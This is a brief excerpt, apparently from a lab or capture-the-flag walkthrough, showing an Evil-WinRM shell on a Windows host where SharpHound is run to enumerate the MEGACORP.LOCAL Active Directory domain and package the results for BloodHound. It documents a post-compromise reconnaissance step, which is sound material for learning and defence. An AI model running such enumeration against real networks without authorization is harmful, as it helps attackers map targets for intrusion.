 *Evil-WinRM* PS C:\Users\alcibiades\Documents> ./SharpHound.exe
----------------------------------------------
Initializing SharpHound at 7:55 AM on 6/1/2020
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain MEGACORP.LOCAL using path CN=Schema,CN=Configuration,DC=MEGACORP,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 19 MB RAM
Status: 94 objects finished (+94 i)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.4663966
Compressing data to .\20200601075532_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 7:55 AM on 6/1/2020! Happy Graphing!